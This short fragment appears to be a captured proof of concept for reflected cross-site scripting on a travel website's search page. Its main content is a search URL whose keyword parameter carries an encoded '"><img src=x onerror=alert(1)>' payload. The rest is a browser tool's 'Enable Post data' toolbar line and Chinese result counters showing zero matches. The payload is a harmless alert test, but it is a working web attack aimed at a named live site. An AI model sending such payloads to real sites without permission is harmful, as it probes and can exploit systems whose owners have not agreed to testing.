 https://www.42trip.com/search?keyword=1111%22%22%27%3E%3Cimg%20src=x%20onerror=alert(1)%3E
Enable Post data Enable Referrer
1111
赛事0 旅行0 文章0 用户0
1
确定